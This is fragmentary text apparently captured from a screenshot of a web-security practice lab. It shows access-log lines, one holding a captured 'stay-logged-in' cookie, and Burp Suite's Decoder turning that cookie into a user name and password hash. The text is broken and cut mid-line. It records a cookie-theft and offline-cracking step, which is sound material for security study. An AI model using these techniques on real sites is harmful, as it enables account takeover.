 a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
G2PCYUl9v;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Moz
HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
a/5.0 (X11;
200 "user-ag
Burp Suite Professional v2024.11.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Set
Logger Organizer Extensions Learn
Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
carlos:26323c16d5f4dabff3bb136f2460a943
Text Hex
Decode as ...